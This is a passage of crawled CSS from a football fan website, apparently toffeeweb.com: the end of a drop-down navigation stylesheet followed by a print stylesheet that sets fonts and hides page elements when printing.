	float: right;
}

.nav .textsize a {
	display: inline-block;
	margin:0 2px;
	padding: 0;
}

/* style sub level links */
.nav li li a {
	border-bottom: solid 1px #091c2c;
    margin:0;
    padding:0 10px;
    line-height:35px;
}

.nav li li:last-child a {
    border-bottom:none;
}

/* show arrows for dropdowns */

.nav li li.dropdown > a {
    background-image:url('/images/global/2017/nav-arrow-right.png');
    background-position: 90% 14px;
	background-size: 8px 10px;
    background-repeat:no-repeat;
}

body.pageHome .nav li.homeButton h5, body.pageClub .nav li.clubbutton h5, body.pageHistory .nav li.historybutton h5, body.pageFans .nav li.fansbutton h5, body.pageSeason .nav li.seasonbutton h5, body.pagePlayers .nav li.playersbutton h5, body.pageSite .nav li.sitebutton h5, body.pageOpinion .nav li.opinionbutton h5, body.pageNews .nav li.newsbutton h5 {
	background: #0c9af5;	
	}
	
	
@media only screen and (min-width: 1024px) {	
.nav {	
		background-color:rgba(20, 20, 20, 0.7);
		}
		
		.nav a {
			padding:0 10px;
			margin:0 10px;
		}

}	
/* Change ' +' in order to change the Dropdown symbol 
li > a:after { content:  ' +'; }
li > a:only-child:after { content: ''; } */

	
/*  ::::::::::::::: END DROP-DOWN NAVIGATION ::::::::::::::: */



--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/css/print.css
body_size: 394
content:
body {
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
}

#page {
width: 85%;
border-left: 0;
border-right: 0;
margin: auto;
}

#masthead, #navcolumn, #hilightcolumn, #footer, #memberlogin, #toolbar, #calloutbar, #globalnav, #tertiary, #mob-navwrapper, #hotlinks, h6.breadcrumb, #thefc, #contribute, #addyourcomments {
display: none;
}

#maincolumn, #submaincolumn, #container, #article {
width: auto;
float: none;
}

.photoinsetright, .insetr { float: right; max-width: 300px; }
.photoinsetleft, .insetl { float: left; max-width: 300px; }

a {
text-decoration: underline;
font-weight: normal;
}

.reportabuse {
display: none;
}

.articlecommenttext {
margin-bottom: 10px;
}

.publishdate {
font-size: 9px;
color: #888;
}

.relatedLinks {
	
	display: none;
}

/*#a[href]:after, {
   content: " (" attr(href) ") ";
   font-size: 90%;}

#a[href^="/"]:after, {
   content: " (http://" attr(href) ") ";}
*/
